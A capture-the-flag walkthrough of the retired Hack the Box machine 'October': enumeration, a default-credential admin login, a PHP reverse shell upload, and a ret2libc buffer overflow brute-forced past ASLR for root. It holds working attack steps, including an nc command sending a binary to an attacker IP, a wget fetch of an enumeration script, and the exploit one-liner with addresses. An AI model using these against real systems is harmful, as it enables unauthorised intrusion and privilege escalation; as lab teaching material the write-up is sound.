Hello again everyone. This time around I’ll be documenting my process through the retired Hack the Box machine ‘October’. This machine was a pain for me. This was my first experience attempting to defeat Data Execution Prevention (DEP) and Address Space Layout Randomization (ASLR), and it took a lot of research and trial and error to figure out the path forward. I hope this post will teach you as much as it taught me!
What we know starting out:
- October’s IP address is 10.10.10.16
- It is running some version/distro of Linux
- GOAL: Obtain the user.txt and root.txt files located within the target file system.
Step 1: Enumeration
As usual, I’m going to run my initial Nmap scans against the machine to see what ports are open, and what services are running on them:
- nmap -sC -sV -oX tcp 10.10.10.11
- -sC
- Run default nmap scripts
- -sV
- Enumerate service versions on open ports
- oX tcp
- Output in xml format and name file ‘tcp’
Note: I output in the xml format so I can import the scans into a web-based workshop called pentest.ws that organizes your engagements in a quick and easy manner.

Looks like we have an open web server running Apache 2.4.7. It also looks like we’re dealing with a Ubuntu machine. Before we dive into this, I’ll kick off my second Nmap scan so we have some enumeration continuing in the background.
nmap -sU –top-ports 100 -oX udp 10.10.10.16
- -sU
- Run a UDP scan as opposed to TCP
- –top-ports 100
- Direct the scan against the top 100 expected UDP ports
- oX
- Output in XML format and name it ‘udp’
Browsing to the IP address in the URL of our web browser brings us to the welcome page of of the website, which is running October CMS.

Clicking around the links doesn’t seem to provide me much. So let’s fire up Gobuster and start brute-forcing potential directories.
gobuster -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o gobuster.log -u http://10.10.10.16
- -w
- Flag for specifying the location of the word list you want to use.
- -o
- Flag for specifying the name of the output file. ‘gobuster.log’ in this example.
- -u
- Flag for specifying the URL to direct the brute force attack against.

The /backend/ directory sticks out to me as potentially interesting. Navigating to it brings us to what appears to be a web administration log in portal.

Ok. Let’s go for the low hanging fruit first. I’ll try the obvious ‘admin:admin’ credentials… And we get in! Always check the for the easy option first.

This ‘Media’ page looks promising. Particularly the file upload functionality. AND we see an existing file on the server with a ‘php5’ extension. This suggests that the server will allow us to upload PHP scripts without issue!
Step 2: Getting a Reverse Shell
My go-to PHP reverse shell script can be found here at PentestMonkey.
Open up the the php-reverse-shell.php file in your text editor of choice, and be sure to change the IP address to whatever your current IP address is:

Now change the extension from ‘.php’ to ‘.php5’ to remain consistent with the existing file we saw on the server, and upload the file.
Great. We now have our PHP reverse shell on the web server. Now we just need start a Netcat listener on our Kali machine, and execute the PHP script on the server.

If we highlight our uploaded PHP shell, we can see a useful ‘Public URL’ link to the right, which gives us the link to our uploaded executable!

Excellent. The PHP reverse shell worked flawlessly. We’re now inside the machine as the ‘www-data’ user, and we can navigate to the /home/harry directory to grab the user.txt flag.
Step 3: Privilege Escalation
The first thing I like to do when I obtain an initial nc shell is to upgrade it to a fully functional shell (with tab completion and backspace abilities). This is done with the following set of commands:

Type [CTRL z] (to background the shell)
stty raw -echo
Type ‘fg’ to bring the shell back to the foreground.
The second thing I like to do when I obtain a low-privilege shell in a Linux machine is run a tool called LinEnum.sh. The following command will clone the Github repository to your current working directory if you do not have it:
git clone https://github.com/rebootuser/LinEnum
This tool gives us tons of enumeration information such as the Linux distribution, kernel version, running processes, and all SUID and GUID executables on the system.
First we need to get the LinEnum.sh script from our Kali machine on to the target machine. Let’s spin up a Python web server to host the script from our Kali machine:

Back on our reverse shell, let’s navigate to the /tmp/ directory, and use the wget command to fetch our LinEnum script.

Be sure to also run chmod +x LinEnum.sh to make the script executable.
Now let’s run the enumeration script, and let it collect all the information for us.
./LinEnum.sh -t
The -t flag is for ‘thorough’ scan, among other things it makes the script check for SUID and GUID binaries that we might be able to exploit.
Looking at the output from the LinEnum.sh script, we see this is a Ubuntu 14.04 machine with a Linux kernel version of 4.4.0.

Scrolling down further we come across the SUID binaries. And we immediately see an odd one that is not present on a typical system, called ‘ovrflw’

Judging by the name of the binary, we can probably assume this binary is vulnerable to a buffer overflow exploit.
To begin our debugging of this suspicious binary, we’ll need to bring it back to our host Kali machine for deeper analysis.
We can do this by setting up an nc listener on our Kali machine, and outputting any received data to a file. Then, we use the following nc command on the October machine to start the data transfer.
nc -w 3 10.10.14.11 3533 < /usr/local/bin/ovrflw

Step 3.1 Buffer Overflow
This box was a lot of fun for me because I don’t have very much experience when it comes to reversing binaries and exploiting buffer overflow vulnerabilities. So hang with me as I try to break this down in a way that is semi-understandable.
To start, I’ll be doing my debugging from my Kali machine with a modified version of ‘gdb’ called ‘gdb-peda’. PEDA = Python Exploit Development Assistance. This essentially just extends the capabilities of gdb in a way I find very helpful.
We start gdb-peda like so: gdb -q ovrflw

disas main will disassemble the entire main function of the program, as you can see above.
If you’re familiar with C programming, you may recognize the strcpy function at main <+67>.
strcpy is a notoriously vulnerable function call, due to the fact that it has no functionality to ensure that the input to the function doesn’t exceed the allocated memory buffer for it. If you supply more input than the buffer can hold, you will overwrite adjacent memory on the stack. (Which is exactly what we will be attempting to do!)
We do have a minor complication however. This program is protected by DEP and ASLR. We can confirm this by running checksec in gdb to verify the status of DEP:

And we can verify ASLR by running the following command on the October machine itself:
ldd /usr/local/bin/ovrflw
Note: LDD is a tool that enumerates a dynamically-linked object’s shared libraries. If we run this command multiple times in succession, we can observe the address for the ‘libc’ library constantly changing. This is ALSR in action.

This means the buffer overflow won’t be so trivial, as we cannot simply overflow the buffer with our own shellcode. We’ll have to utilize what is known as a ret2libc attack.
But for now, let’s see how many bytes we’ll need to give the program in order to start overflow the buffer. For this, we’ll use a tool already present in Kali called msf-pattern_create. This tool will generate a unique string that we can use as our input string to determine exactly how many bytes it takes to overflow EIP.


The program ran into a segmentation fault, indicating that we successfully overran the buffer. We can also see the contents of EIP…

So our EIP register was overwritten with 0x64413764. We can take this value and throw it into another tool in Kali called msf-pattern_offset to determine at which byte the the EIP register was overwritten.

We can see that it takes exactly 112 bytes of input before we begin to overwrite EIP. So the question now is, what do we overwrite EIP with?
Our payload will look like this:
112 bytes + system address + [exit address] + /bin/sh address
The exit address is only necessary if you want the program to exit cleanly after we’re done with it. But in this case, we can essentially ignore it as we area only after the root.txt flag, and we’re not concerned about how the program is handled afterwards.
To find the system address, we type the following commands on our October machine

Ok, so our system address is 0xb75ed310. We also know that /bin/sh exists somewhere in this area of memory. So we’ll run the following command to search for it:

This command essentially says, starting at memory address
0xb75ed310, look for “/bin/sh” anywhere in the next 9999999 bytes.
We see that /bin/sh exists at memory address 0xb770fbac
So now that we have these two variables, we can plug them into our pseudo-payload:
112 bytes + “\x10\xd3\x5e\xb7” + [exit address]+ “\xac\xfb\x70\xb7”
Notice that the addresses were entered backwards, this is called Little Endian format. Since October is running on an Intel i686 processor, we know we need to use this format.
One important thing to mention, is that these addresses we just found, will actually change with every run of the binary due to the Address Space Layout Randomization that I mentioned earlier. However, we have a bit of luck with this. If you scroll back up to when we ran the ldd /usr/local/bin/ovrflw command several times in a row to observe the changing address location of the libc library, you may have noticed that every address started with 0xb7… and ended with 000:

That means, only 3 digits are changing every time this address space is randomized. Since these are hex values, each digit can hold 16 possible values. 16*16*16 = 4096 possible addresses, which is an easily brute-forced number
Now we actually need to weaponize our payload into some sort of brute-force script that we can fire at this binary.
while true; do ./ovrflw $(python -c ‘print “A” * 112 + “\x10\xd3\x5e\xb7\xde\xad\xbe\xef\xac\xfb\x70\xb7″‘);done

I got in after about 15 seconds of brute forcing. Your mileage may vary depending on how lucky you are.
Thanks for reading!
